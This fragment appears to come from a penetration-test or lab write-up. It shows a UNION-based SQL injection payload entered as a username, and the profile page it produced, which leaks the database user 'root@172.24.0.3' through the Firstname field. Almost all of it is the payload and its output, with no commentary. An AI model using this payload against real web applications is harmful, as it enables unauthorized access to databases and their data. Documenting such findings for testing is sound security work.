 admin1' union select 1,user(),3,4,5,6,7,8,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1;--
Gravatar
Firstname: root@172.24.0.3
Lastname: 3
Gender: Male
Location/Country: 4
Language: 1
E-mail: 6
WEB: http://5
Favorite link 1: http://1
Favorite link 2: http://1
Description: 1
Total visits: 1
User registration: Thursday, 1st of January 1970 00:00:01
Last connected: Never
IP: 1
Recent location: 1 1 (1)